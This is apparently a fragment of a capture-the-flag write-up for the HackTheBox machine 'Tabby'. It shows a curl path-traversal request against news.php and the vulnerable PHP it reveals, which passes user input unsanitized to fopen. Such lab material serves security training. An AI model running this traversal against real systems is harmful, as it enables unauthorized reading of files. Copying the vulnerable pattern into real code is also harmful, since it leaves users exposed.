 192.168.1.12 10.10.14.15 10.10.10.194 - Tabby
❯ curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../var/www/html/news.php"
<?php
$file = $_GET['file'];
$fh = fopen("files/$file","r");
while ($line = fgets($fh)) {
  echo($line);
}
fclose($fh);
?>